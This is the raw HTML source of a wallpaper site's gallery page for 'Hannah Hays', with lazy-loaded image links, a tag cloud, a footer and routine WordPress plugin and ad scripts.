href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Hannah Hays</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>10</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Hannah Hays</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Hannah Hays</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Wallpapers" href="https://www.wallpics.net/hannah-hays-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers.jpg 1200w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers.jpg 1200w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Pics" href="https://www.wallpics.net/hannah-hays-pics/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pics-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pics-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pics.jpg 1024w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pics-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pics-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pics.jpg 1024w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Pictures" href="https://www.wallpics.net/hannah-hays-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures.jpg 801w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Pictures.jpg 801w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Photo Gallery" href="https://www.wallpics.net/hannah-hays-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photo-Gallery.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Photos" href="https://www.wallpics.net/hannah-hays-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos.jpg 852w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Photos.jpg 852w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays images" href="https://www.wallpics.net/hannah-hays-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Gallery" href="https://www.wallpics.net/hannah-hays-gallery/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Gallery-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Gallery.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Gallery-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Gallery-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Gallery.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays Blacked" href="https://www.wallpics.net/hannah-hays-blacked/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Blacked.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Hannah Hays" href="https://www.wallpics.net/hannah-hays/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Riley Star and Hannah Hays" href="https://www.wallpics.net/riley-star-and-hannah-hays/"> <img width="185" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays-185x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays-185x330.jpg 185w, https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays-404x720.jpg 404w, https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays.jpg 719w" sizes="auto, (max-width: 185px) 100vw, 185px"/><noscript><img width="185" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays-185x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays-185x330.jpg 185w, https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays-404x720.jpg 404w, https://www.wallpics.net/wp-content/uploads/2023/07/Riley-Star-and-Hannah-Hays.jpg 719w" sizes="auto, (max-width: 185px) 100vw, 185px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74628+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/hannah-hays-pictures/,https://www.wallpics.net/angela-white-face/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6d016c9bec";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fmnmb.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='117657';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Hannah+Hays+Wallpapers';
window._wp_rp_post_tags=['hannah+hays', 'hot+blonde', 'hot+girls', 'girls', 'wallpap', 'hannah', 'hai'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'cd0b6fd2a6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fmnmb.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fmnm9.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fmnm9.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.018208026886 seconds, on 20-01-26 4:11:02 --><!-- need to refresh to see cached version -->